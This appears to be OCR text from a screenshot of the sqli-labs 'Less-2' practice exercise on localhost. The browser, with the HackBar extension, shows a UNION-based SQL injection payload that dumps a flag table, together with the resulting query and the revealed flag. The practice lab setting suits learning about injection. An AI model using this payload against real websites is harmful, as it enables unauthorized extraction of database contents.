 Less-2 **Error Based- Intiger**
127.0.0.1/sql/Less-2/?id=0 union select 1,2,grou
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,2,group_concat(fl0g) from flag LIMIT 0,1
Your Login name:2
Your Password:FLAG{This_is_fl0g!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-2/?id=0 union select 1,2,group_concat(fl0g) from flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All